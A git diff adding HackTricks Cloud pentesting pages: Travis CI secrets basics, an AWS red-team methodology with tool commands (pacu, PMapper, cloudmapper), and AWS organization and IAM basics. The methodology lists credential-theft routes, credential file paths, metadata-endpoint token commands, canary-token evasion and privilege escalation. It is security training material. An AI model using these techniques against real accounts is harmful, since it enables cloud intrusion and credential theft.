+* [https://docs.travis-ci.com/user/best-practices-security](https://docs.travis-ci.com/user/best-practices-security)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/travisci-security/basic-travisci-information.md b/pentesting-ci-cd/travisci-security/basic-travisci-information.md
new file mode 100644
index 0000000000..1b24db9bd3
--- /dev/null
+++ b/pentesting-ci-cd/travisci-security/basic-travisci-information.md
@@ -0,0 +1,118 @@
+# Basic TravisCI Information
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Access
+
+TravisCI directly integrates with different git platforms such as Github, Bitbucket, Assembla, and Gitlab. It will ask the user to give TravisCI permissions to access the repos he wants to integrate with TravisCI.
+
+For example, in Github it will ask for the following permissions:
+
+* `user:email` (read-only)
+* `read:org` (read-only)
+* `repo`: Grants read and write access to code, commit statuses, collaborators, and deployment statuses for public and private repositories and organizations.
+
+## Encrypted Secrets
+
+### Environment Variables
+
+In TravisCI, as in other CI platforms, it's possible to **save at repo level secrets** that will be saved encrypted and be **decrypted and push in the environment variable** of the machine executing the build.
+
+.png>)
+
+It's possible to indicate the **branches to which the secrets are going to be available** (by default all) and also if TravisCI **should hide its value** if it appears **in the logs** (by default it will).
+
+### Custom Encrypted Secrets
+
+For **each repo** TravisCI generates an **RSA keypair**, **keeps** the **private** one, and makes the repository’s **public key available** to those who have **access** to the repository.
+
+You can access the public key of one repo with:
+
+```
+travis pubkey -r /
+travis pubkey -r carlospolop/t-ci-test
+```
+
+Then, you can use this setup to **encrypt secrets and add them to your `.travis.yaml`**. The secrets will be **decrypted when the build is run** and accessible in the **environment variables**.
+
+.png>)
+
+Note that the secrets encrypted this way won't appear listed in the environmental variables of the settings.
+
+### Custom Encrypted Files
+
+Same way as before, TravisCI also allows to **encrypt files and then decrypt them during the build**:
+
+```
+travis encrypt-file super_secret.txt -r carlospolop/t-ci-test
+
+encrypting super_secret.txt for carlospolop/t-ci-test
+storing result as super_secret.txt.enc
+storing secure env variables for decryption
+
+Please add the following to your build script (before_install stage in your .travis.yml, for instance):
+
+ openssl aes-256-cbc -K $encrypted_355e94ba1091_key -iv $encrypted_355e94ba1091_iv -in super_secret.txt.enc -out super_secret.txt -d
+
+Pro Tip: You can add it automatically by running with --add.
+
+Make sure to add super_secret.txt.enc to the git repository.
+Make sure not to add super_secret.txt to the git repository.
+Commit all changes to your .travis.yml.
+```
+
+Note that when encrypting a file 2 Env Variables will be configured inside the repo such as:
+
+.png>)
+
+## TravisCI Enterprise
+
+Travis CI Enterprise is an **on-prem version of Travis CI**, which you can deploy **in your infrastructure**. Think of the ‘server’ version of Travis CI. Using Travis CI allows you to enable an easy-to-use Continuous Integration/Continuous Deployment (CI/CD) system in an environment, which you can configure and secure as you want to.
+
+**Travis CI Enterprise consists of two major parts:**
+
+1. TCI **services** (or TCI Core Services), responsible for integration with version control systems, authorizing builds, scheduling build jobs, etc.
+2. TCI **Worker** and build environment images (also called OS images).
+
+**TCI Core services require the following:**
+
+1. A **PostgreSQL11** (or later) database.
+2. An infrastructure to deploy a Kubernetes cluster; it can be deployed in a server cluster or in a single machine if required
+3. Depending on your setup, you may want to deploy and configure some of the components on your own, e.g., RabbitMQ - see the [Setting up Travis CI Enterprise](https://docs.travis-ci.com/user/enterprise/tcie-3.x-setting-up-travis-ci-enterprise/) for more details.
+
+**TCI Worker requires the following:**
+
+1. An infrastructure where a docker image containing the **Worker and a linked build image can be deployed**.
+2. Connectivity to certain Travis CI Core Services components - see the [Setting Up Worker](https://docs.travis-ci.com/user/enterprise/setting-up-worker/) for more details.
+
+The amount of deployed TCI Worker and build environment OS images will determine the total concurrent capacity of Travis CI Enterprise deployment in your infrastructure.
+
+.png>)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/README.md b/pentesting-cloud/aws-security/README.md
new file mode 100644
index 0000000000..1efc09d3b8
--- /dev/null
+++ b/pentesting-cloud/aws-security/README.md
@@ -0,0 +1,414 @@
+# AWS Pentesting
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Basic Information
+
+**Before start pentesting** an **AWS** environment there are a few **basics things you need to know** about how AWS works to help you understand what you need to do, how to find misconfigurations and how to exploit them.
+
+Concepts such as organization hierarchy, IAM and other basic concepts are explained in:
+
+{% content-ref url="aws-basic-information/" %}
+[aws-basic-information](aws-basic-information/)
+{% endcontent-ref %}
+
+## Labs to learn
+
+* [https://github.com/RhinoSecurityLabs/cloudgoat](https://github.com/RhinoSecurityLabs/cloudgoat)
+* [https://github.com/BishopFox/iam-vulnerable](https://github.com/BishopFox/iam-vulnerable)
+* [https://github.com/nccgroup/sadcloud](https://github.com/nccgroup/sadcloud)
+* [https://github.com/bridgecrewio/terragoat](https://github.com/bridgecrewio/terragoat)
+* [https://github.com/ine-labs/AWSGoat](https://github.com/ine-labs/AWSGoat)
+* [http://flaws.cloud/](http://flaws.cloud/)
+* [http://flaws2.cloud/](http://flaws2.cloud/)
+
+Tools to simulate attacks:
+
+* [https://github.com/Datadog/stratus-red-team/](https://github.com/Datadog/stratus-red-team/)
+* [https://github.com/sbasu7241/AWS-Threat-Simulation-and-Detection/tree/main](https://github.com/sbasu7241/AWS-Threat-Simulation-and-Detection/tree/main)
+
+## AWS Pentester/Red Team Methodology
+
+In order to audit an AWS environment it's very important to know: which **services are being used**, what is **being exposed**, who has **access** to what, and how are internal AWS services an **external services** connected.
+
+From a Red Team point of view, the **first step to compromise an AWS environment** is to manage to obtain some **credentials**. Here you have some ideas on how to do that:
+
+* **Leaks** in github (or similar) - OSINT
+* **Social** Engineering
+* **Password** reuse (password leaks)
+* Vulnerabilities in AWS-Hosted Applications
+ * [**Server Side Request Forgery**](https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery/cloud-ssrf) with access to metadata endpoint
+ * **Local File Read**
+ * `/home/USERNAME/.aws/credentials`
+ * `C:\Users\USERNAME\.aws\credentials`
+* 3rd parties **breached**
+* **Internal** Employee
+* [**Cognito** ](aws-services/aws-cognito-enum/#cognito)credentials
+
+Or by **compromising an unauthenticated service** exposed:
+
+{% content-ref url="aws-unauthenticated-enum-access/" %}
+[aws-unauthenticated-enum-access](aws-unauthenticated-enum-access/)
+{% endcontent-ref %}
+
+Or if you are doing a **review** you could just **ask for credentials** with these roles:
+
+{% content-ref url="aws-permissions-for-a-pentest.md" %}
+[aws-permissions-for-a-pentest.md](aws-permissions-for-a-pentest.md)
+{% endcontent-ref %}
+
+{% hint style="info" %}
+After you have managed to obtain credentials, you need to know **to who do those creds belong**, and **what they have access to**, so you need to perform some basic enumeration:
+{% endhint %}
+
+## Basic Enumeration
+
+### SSRF
+
+If you found a SSRF in a machine inside AWS check this page for tricks:
+
+{% embed url="https://book.hacktricks.xyz/pentesting-web/ssrf-server-side-request-forgery/cloud-ssrf" %}
+
+### Whoami
+
+One of the first things you need to know is who you are (in where account you are in other info about the AWS env):
+
+```bash
+# Easiest way, but might be monitored?
+aws sts get-caller-identity
+aws iam get-user # This will get your own user
+
+# If you have a Key ID
+aws sts get-access-key-info --access-key-id=ASIA1234567890123456
+
+# Get inside error message
+aws sns publish --topic-arn arn:aws:sns:us-east-1:*account id*:aaa --message aaa
+
+# From metadata
+TOKEN=`curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"`
+curl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/dynamic/instance-identity/document
+```
+
+{% hint style="danger" %}
+Note that companies might use **canary tokens** to identify when **tokens are being stolen and used**. It's recommended to check if a token is a canary token or not before using it.\
+For more info [**check this page**](aws-services/aws-security-and-detection-services/aws-cloudtrail-enum.md#honeytokens-bypass).
+{% endhint %}
+
+### Org Enumeration
+
+{% content-ref url="aws-services/aws-organizations-enum.md" %}
+[aws-organizations-enum.md](aws-services/aws-organizations-enum.md)
+{% endcontent-ref %}
+
+### IAM Enumeration
+
+If you have enough permissions **checking the privileges of each entity inside the AWS account** will help you understand what you and other identities can do and how to **escalate privileges**.
+
+If you don't have enough permissions to enumerate IAM, you can **steal bruteforce them** to figure them out.\
+Check **how to do the numeration and brute-forcing** in:
+
+{% content-ref url="aws-services/aws-iam-enum.md" %}
+[aws-iam-enum.md](aws-services/aws-iam-enum.md)
+{% endcontent-ref %}
+
+{% hint style="info" %}
+Now that you **have some information about your credentials** (and if you are a red team hopefully you **haven't been detected**). It's time to figure out which services are being used in the environment.\
+In the following section you can check some ways to **enumerate some common services.**
+{% endhint %}
+
+## Services Enumeration, Post-Exploitation & Persistence
+
+AWS has an astonishing amount of services, in the following page you will find **basic information, enumeration** cheatsheets\*\*,\*\* how to **avoid detection**, obtain **persistence**, and other **post-exploitation** tricks about some of them:
+
+{% content-ref url="aws-services/" %}
+[aws-services](aws-services/)
+{% endcontent-ref %}
+
+Note that you **don't** need to perform all the work **manually**, below in this post you can find a **section about** [**automatic tools**](./#automated-tools).
+
+Moreover, in this stage you might discovered **more services exposed to unauthenticated users,** you might be able to exploit them:
+
+{% content-ref url="aws-unauthenticated-enum-access/" %}
+[aws-unauthenticated-enum-access](aws-unauthenticated-enum-access/)
+{% endcontent-ref %}
+
+## Privilege Escalation
+
+If you can **check at least your own permissions** over different resources you could **check if you are able to obtain further permissions**. You should focus at least in the permissions indicated in:
+
+{% content-ref url="aws-privilege-escalation/" %}
+[aws-privilege-escalation](aws-privilege-escalation/)
+{% endcontent-ref %}
+
+## Publicly Exposed Services
+
+While enumerating AWS services you might have found some of them **exposing elements to the Internet** (VM/Containers ports, databases or queue services, snapshots or buckets...).\
+As pentester/red teamer you should always check if you can find **sensitive information / vulnerabilities** on them as they might provide you **further access into the AWS account**.
+
+In this book you should find **information** about how to find **exposed AWS services and how to check them**. About how to find **vulnerabilities in exposed network services** I would recommend you to **search** for the specific **service** in:
+
+{% embed url="https://book.hacktricks.xyz/" %}
+
+## Compromising the Organization
+
+### From the root/management account
+
+When the management account creates new accounts in the organization, a **new role** is created in the new account, by default named **`OrganizationAccountAccessRole`** and giving **AdministratorAccess** policy to the **management account** to access the new account.
+
+
+
+So, in order to access as administrator a child account you need:
+
+* **Compromise** the **management** account and find the **ID** of the **children accounts** and the **names** of the **role** (OrganizationAccountAccessRole by default) allowing the management account to access as admin.
+ * To find children accounts go to the organizations section in the aws console or run `aws organizations list-accounts`
+ * You cannot find the name of the roles directly, so check all the custom IAM policies and search any allowing **`sts:AssumeRole` over the previously discovered children accounts**.
+* **Compromise** a **principal** in the management account with **`sts:AssumeRole` permission over the role in the children accounts** (even if the account is allowing anyone from the management account to impersonate, as its an external account, specific `sts:AssumeRole` permissions are necessary).
+
+## Automated Tools
+
+### Recon
+
+* [**aws-recon**](https://github.com/darkbitio/aws-recon): A multi-threaded AWS security-focused **inventory collection tool** written in Ruby.
+
+```bash
+# Install
+gem install aws_recon
+
+# Recon and get json
+AWS_PROFILE= aws_recon \
+ --services S3,EC2 \
+ --regions global,us-east-1,us-east-2 \
+ --verbose
+```
+
+* [**cloudlist**](https://github.com/projectdiscovery/cloudlist): Cloudlist is a **multi-cloud tool for getting Assets** (Hostnames, IP Addresses) from Cloud Providers.
+* [**cloudmapper**](https://github.com/duo-labs/cloudmapper): CloudMapper helps you analyze your Amazon Web Services (AWS) environments. It now contains much more functionality, including auditing for security issues.
+
+```bash
+# Installation steps in github
+# Create a config.json file with the aws info, like:
+{
+ "accounts": [
+ {
+ "default": true,
+ "id": "",
+ "name": "dev"
+ }
+ ],
+ "cidrs":
+ {
+ "2.2.2.2/28": {"name": "NY Office"}
+ }
+}
+
+# Enumerate
+python3 cloudmapper.py collect --profile dev
+## Number of resources discovered
+python3 cloudmapper.py stats --accounts dev
+
+# Create HTML report
+## In the report you will find all the info already
+python3 cloudmapper.py report --accounts dev
+
+# Identify potential issues
+python3 cloudmapper.py audit --accounts dev --json > audit.json
+python3 cloudmapper.py audit --accounts dev --markdow > audit.md
+python3 cloudmapper.py iam_report --accounts dev
+
+# Identify admins
+## The permissions search for are in https://github.com/duo-labs/cloudmapper/blob/4df9fd7303e0337ff16a08f5e58f1d46047c4a87/shared/iam_audit.py#L163-L175
+python3 cloudmapper.py find_admins --accounts dev
+
+# Identify unused elements
+python3 cloudmapper.py find_unused --accounts dev
+
+# Identify publivly exposed resources
+python3 cloudmapper.py public --accounts dev
+
+python cloudmapper.py prepare #Prepare webserver
+python cloudmapper.py webserver #Show webserver
+```
+
+* [**cartography**](https://github.com/lyft/cartography): Cartography is a Python tool that consolidates infrastructure assets and the relationships between them in an intuitive graph view powered by a Neo4j database.
+
+```bash
+# Install
+pip install cartography
+## At the time of this writting you need neo4j version 3.5.*
+
+# Get AWS info
+AWS_PROFILE=dev cartography --neo4j-uri bolt://127.0.0.1:7687 --neo4j-password-prompt --neo4j-user neo4j
+```
+
+* [**starbase**](https://github.com/JupiterOne/starbase): Starbase collects assets and relationships from services and systems including cloud infrastructure, SaaS applications, security controls, and more into an intuitive graph view backed by the Neo4j database.
+* [**aws-inventory**](https://github.com/nccgroup/aws-inventory): (Uses python2) This is a tool that tries to **discover all** [**AWS resources**](https://docs.aws.amazon.com/general/latest/gr/glos-chap.html#resource) created in an account.
+* [**aws\_public\_ips**](https://github.com/arkadiyt/aws_public_ips): It's a tool to **fetch all public IP addresses** (both IPv4/IPv6) associated with an AWS account.
+
+### Privesc & Exploiting
+
+* [**SkyArk**](https://github.com/cyberark/SkyArk)**:** Discover the most privileged users in the scanned AWS environment, including the AWS Shadow Admins. It uses powershell. You can find the **definition of privileged policies** in the function **`Check-PrivilegedPolicy`** in [https://github.com/cyberark/SkyArk/blob/master/AWStealth/AWStealth.ps1](https://github.com/cyberark/SkyArk/blob/master/AWStealth/AWStealth.ps1).
+* [**pacu**](https://github.com/RhinoSecurityLabs/pacu): Pacu is an open-source **AWS exploitation framework**, designed for offensive security testing against cloud environments. It can **enumerate**, find **miss-configurations** and **exploit** them. You can find the **definition of privileged permissions** in [https://github.com/RhinoSecurityLabs/pacu/blob/866376cd711666c775bbfcde0524c817f2c5b181/pacu/modules/iam\_\_privesc\_scan/main.py#L134](https://github.com/RhinoSecurityLabs/pacu/blob/866376cd711666c775bbfcde0524c817f2c5b181/pacu/modules/iam__privesc_scan/main.py#L134) inside the **`user_escalation_methods`** dict.
+ * Note that pacu **only checks your own privescs paths** (not account wide).
+
+```bash
+# Install
+## Feel free to use venvs
+pip3 install pacu
+
+# Use pacu CLI
+pacu
+> import_keys # import 1 profile from .aws/credentials
+> import_keys --all # import all profiles
+> list # list modules
+> exec iam__enum_permissions # Get permissions
+> exec iam__privesc_scan # List privileged permissions
+```
+
+* [**PMapper**](https://github.com/nccgroup/PMapper): Principal Mapper (PMapper) is a script and library for identifying risks in the configuration of AWS Identity and Access Management (IAM) for an AWS account or an AWS organization. It models the different IAM Users and Roles in an account as a directed graph, which enables checks for **privilege escalation** and for alternate paths an attacker could take to gain access to a resource or action in AWS. You can check the **permissions used to find privesc** paths in the filenames ended in `_edges.py` in [https://github.com/nccgroup/PMapper/tree/master/principalmapper/graphing](https://github.com/nccgroup/PMapper/tree/master/principalmapper/graphing)
+
+```bash
+# Install
+pip install principalmapper
+
+# Get data
+pmapper --profile dev graph create
+pmapper --profile dev graph display # Show basic info
+# Generate graph
+pmapper --profile dev visualize # Generate svg graph file (can also be png, dot and graphml)
+pmapper --profile dev visualize --only-privesc # Only privesc permissions
+
+# Generate analysis
+pmapper --profile dev analysis
+## Run queries
+pmapper --profile dev query 'who can do iam:CreateUser'
+pmapper --profile dev query 'preset privesc *' # Get privescs with admins
+
+# Get organization hierarchy data
+pmapper --profile dev orgs create
+pmapper --profile dev orgs display
+```
+
+* [**cloudsplaining**](https://github.com/salesforce/cloudsplaining): Cloudsplaining is an AWS IAM Security Assessment tool that identifies violations of least privilege and generates a risk-prioritized HTML report.\
+ It will show you potentially **over privileged** customer, inline and aws **policies** and which **principals has access to them**. (It not only checks for privesc but also other kind of interesting permissions, recommended to use).
+
+```bash
+# Install
+pip install cloudsplaining
+
+# Download IAM policies to check
+## Only the ones attached with the versions used
+cloudsplaining download --profile dev
+
+# Analyze the IAM policies
+cloudsplaining scan --input-file /private/tmp/cloudsplaining/dev.json --output /tmp/files/
+```
+
+* [**cloudjack**](https://github.com/prevade/cloudjack): CloudJack assesses AWS accounts for **subdomain hijacking vulnerabilities** as a result of decoupled Route53 and CloudFront configurations.
+* [**ccat**](https://github.com/RhinoSecurityLabs/ccat): List ECR repos -> Pull ECR repo -> Backdoor it -> Push backdoored image
+* [**Dufflebag**](https://github.com/bishopfox/dufflebag): Dufflebag is a tool that **searches** through public Elastic Block Storage (**EBS) snapshots for secrets** that may have been accidentally left in.
+
+### Audit
+
+* [**cloudsploit**](https://github.com/aquasecurity/cloudsploit)**:** CloudSploit by Aqua is an open-source project designed to allow detection of **security risks in cloud infrastructure** accounts, including: Amazon Web Services (AWS), Microsoft Azure, Google Cloud Platform (GCP), Oracle Cloud Infrastructure (OCI), and GitHub (It doesn't look for ShadowAdmins).
+
+```bash
+./index.js --csv=file.csv --console=table --config ./config.js
+
+# Compiance options: --compliance {hipaa,cis,cis1,cis2,pci}
+## use "cis" for cis level 1 and 2
+```
+
+* [**Prowler**](https://github.com/prowler-cloud/prowler): Prowler is an Open Source security tool to perform AWS security best practices assessments, audits, incident response, continuous monitoring, hardening and forensics readiness.
+
+```bash
+# Install python3, jq and git
+# Install
+pip install prowler
+prowler -v
+
+# Run
+prowler
+prowler aws --profile custom-profile [-M csv json json-asff html]
+```
+
+* [**CloudFox**](https://github.com/BishopFox/cloudfox): CloudFox helps you gain situational awareness in unfamiliar cloud environments. It’s an open source command line tool created to help penetration testers and other offensive security professionals find exploitable attack paths in cloud infrastructure.
+
+```bash
+cloudfox aws --profile [profile-name] all-checks
+```
+
+* [**ScoutSuite**](https://github.com/nccgroup/ScoutSuite): Scout Suite is an open source multi-cloud security-auditing tool, which enables security posture assessment of cloud environments.
+
+```bash
+# Install
+virtualenv -p python3 venv
+source venv/bin/activate
+pip install scoutsuite
+scout --help
+
+# Get info
+scout aws -p dev
+```
+
+* [**cs-suite**](https://github.com/SecurityFTW/cs-suite): Cloud Security Suite (uses python2.7 and looks unmaintained)
+* [**Zeus**](https://github.com/DenizParlak/Zeus): Zeus is a powerful tool for AWS EC2 / S3 / CloudTrail / CloudWatch / KMS best hardening practices (looks unmaintained). It checks only default configured creds inside the system.
+
+### Constant Audit
+
+* [**cloud-custodian**](https://github.com/cloud-custodian/cloud-custodian): Cloud Custodian is a rules engine for managing public cloud accounts and resources. It allows users to **define policies to enable a well managed cloud infrastructure**, that's both secure and cost optimized. It consolidates many of the adhoc scripts organizations have into a lightweight and flexible tool, with unified metrics and reporting.
+* [**pacbot**](https://github.com/tmobile/pacbot)**: Policy as Code Bot (PacBot)** is a platform for **continuous compliance monitoring, compliance reporting and security automation for the clou**d. In PacBot, security and compliance policies are implemented as code. All resources discovered by PacBot are evaluated against these policies to gauge policy conformance. The PacBot **auto-fix** framework provides the ability to automatically respond to policy violations by taking predefined actions.
+* [**streamalert**](https://github.com/airbnb/streamalert)**:** StreamAlert is a serverless, **real-time** data analysis framework which empowers you to **ingest, analyze, and alert** on data from any environment, u**sing data sources and alerting logic you define**. Computer security teams use StreamAlert to scan terabytes of log data every day for incident detection and response.
+
+## DEBUG: Capture AWS cli requests
+
+```bash
+# Set proxy
+export HTTP_PROXY=http://localhost:8080
+export HTTPS_PROXY=http://localhost:8080
+
+# Capture with burp nor verifying ssl
+aws --no-verify-ssl ...
+
+# Dowload brup cert and transform it to pem
+curl http://127.0.0.1:8080/cert --output Downloads/certificate.cer
+openssl x509 -inform der -in Downloads/certificate.cer -out Downloads/certificate.pem
+
+# Indicate the ca cert to trust
+export AWS_CA_BUNDLE=~/Downloads/certificate.pem
+
+# Run aws cli normally trusting burp cert
+aws ...
+```
+
+## References
+
+* [https://www.youtube.com/watch?v=8ZXRw4Ry3mQ](https://www.youtube.com/watch?v=8ZXRw4Ry3mQ)
+* [https://cloudsecdocs.com/aws/defensive/tooling/audit/](https://cloudsecdocs.com/aws/defensive/tooling/audit/)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-cloud/aws-security/aws-basic-information/README.md b/pentesting-cloud/aws-security/aws-basic-information/README.md
new file mode 100644
index 0000000000..a02cb59a18
--- /dev/null
+++ b/pentesting-cloud/aws-security/aws-basic-information/README.md
@@ -0,0 +1,410 @@
+# AWS - Basic Information
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Organization Hierarchy
+
+.png>)
+
+### Accounts
+
+In AWS there is a **root account,** which is the **parent container for all the accounts** for your **organization**. However, you don't need to use that account to deploy resources, you can create **other accounts to separate different AWS** infrastructures between them.
+
+This is very interesting from a **security** point of view, as **one account won't be able to access resources from other account** (except bridges are specifically created), so this way you can create boundaries between deployments.
+
+Therefore, there are **two types of accounts in an organization** (we are talking about AWS accounts and not User accounts): a single account that is designated as the management account, and one or more member accounts.
+
+* The **management account (the root account)** is the account that you use to create the organization. From the organization's management account, you can do the following:
+
+ * Create accounts in the organization
+ * Invite other existing accounts to the organization
+ * Remove accounts from the organization
+ * Manage invitations
+ * Apply policies to entities (roots, OUs, or accounts) within the organization
+ * Enable integration with supported AWS services to provide service functionality across all of the accounts in the organization.
+ * It's possible to login as the root user using the email and password used to create this root account/organization.
+
+ The management account has the **responsibilities of a payer account** and is responsible for paying all charges that are accrued by the member accounts. You can't change an organization's management account.
+* **Member accounts** make up all of the rest of the accounts in an organization. An account can be a member of only one organization at a time. You can attach a policy to an account to apply controls to only that one account.
+ * Member accounts **must use a valid email address** and can have a **name**, in general they wont be able to manage the billing (but they might be given access to it).
+
+```
+aws organizations create-account --account-name testingaccount --email testingaccount@lalala1233fr.com
+```
+
+### **Organization Units**
+
+Accounts can be grouped in **Organization Units (OU)**. This way, you can create **policies** for the Organization Unit that are going to be **applied to all the children accounts**. Note that an OU can have other OUs as children.
+
+```bash
+# You can get the root id from aws organizations list-roots
+aws organizations create-organizational-unit --parent-id r-lalala --name TestOU
+```
+
+### Service Control Policy (SCP)
+
+A **service control policy (SCP)** is a policy that specifies the services and actions that users and roles can use in the accounts that the SCP affects. SCPs are **similar to IAM** permissions policies except that they **don't grant any permissions**. Instead, SCPs specify the **maximum permissions** for an organization, organizational unit (OU), or account. When you attach a SCP to your organization root or an OU, the **SCP limits permissions for entities in member accounts**.
+
+This is the ONLY way that **even the root user can be stopped** from doing something. For example, it could be used to stop users from disabling CloudTrail or deleting backups.\
+The only way to bypass this is to compromise also the **master account** that configures the SCPs (master account cannot be blocked).
+
+{% hint style="warning" %}
+Note that **SCPs only restrict the principals in the account**, so other accounts are not affected. This means having an SCP deny `s3:GetObject` will not stop people from **accessing a public S3 bucket** in your account.
+{% endhint %}
+
+SCP examples:
+
+* Deny the root account entirely
+* Only allow specific regions
+* Only allow white-listed services
+* Deny GuardDuty, CloudTrail, and S3 Public Block Access from
+
+ being disabled
+* Deny security/incident response roles from being deleted or
+
+ modified.
+* Deny backups from being deleted.
+* Deny creating IAM users and access keys
+
+Find **JSON examples** in [https://docs.aws.amazon.com/organizations/latest/userguide/orgs\_manage\_policies\_scps\_examples.html](https://docs.aws.amazon.com/organizations/latest/userguide/orgs_manage_policies_scps_examples.html)
+
+### ARN
+
+**Amazon Resource Name** is the **unique name** every resource inside AWS has, its composed like this:
+
+```
+arn:partition:service:region:account-id:resource-type/resource-id
+arn:aws:elasticbeanstalk:us-west-1:123456789098:environment/App/Env
+```
+
+Note that there are 4 partitions in AWS but only 3 ways to call them:
+
+* AWS Standard: `aws`
+* AWS China: `aws-cn`
+* AWS US public Internet (GovCloud): `aws-us-gov`
+* AWS Secret (US Classified): `aws`
+
+## IAM - Identity and Access Management
+
+IAM is the service that will allow you to manage **Authentication**, **Authorization** and **Access Control** inside your AWS account.
+
+* **Authentication** - Process of defining an identity and the verification of that identity. This process can be subdivided in: Identification and verification.
+* **Authorization** - Determines what an identity can access within a system once it's been authenticated to it.
+* **Access Control** - The method and process of how access is granted to a secure resource
+
+IAM can be defined by its ability to manage, control and govern authentication, authorization and access control mechanisms of identities to your resources within your AWS account.
+
+### [AWS account root user](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_root-user.html)
+
+When you first create an Amazon Web Services (AWS) account, you begin with a single sign-in identity that has **complete access to all** AWS services and resources in the account. This is the AWS account _**root user**_ and is accessed by signing in with the **email address and password that you used to create the account**.
+
+Note that a new **admin user** will have **less permissions that the root user**.
+
+From a security point of view, it's recommended to create other users and avoid using this one.
+
+### [IAM users](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_users.html)
+
+An IAM _user_ is an entity that you create in AWS to **represent the person or application** that uses it to **interact with AWS**. A user in AWS consists of a name and credentials (password and up to two access keys).
+
+When you create an IAM user, you grant it **permissions** by making it a **member of a user group** that has appropriate permission policies attached (recommended), or by **directly attaching policies** to the user.
+
+Users can have **MFA enabled to login** through the console. API tokens of MFA enabled users aren't protected by MFA. If you want to **restrict the access of a users API keys using MFA** you need to indicate in the policy that in order to perform certain actions MFA needs to be present (example [**here**](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_mfa_configure-api-require.html)).
+
+#### CLI
+
